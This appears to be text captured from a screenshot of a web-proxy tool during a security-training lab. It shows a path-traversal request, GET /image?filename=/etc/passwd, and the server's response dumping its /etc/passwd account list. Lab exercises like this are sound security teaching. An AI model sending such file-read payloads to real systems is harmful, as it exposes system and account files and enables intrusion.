 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a180095034d2f2e8124113d00bb007d.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a180095034d2f2e8124113d00bb007d.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search
0 highlights
Done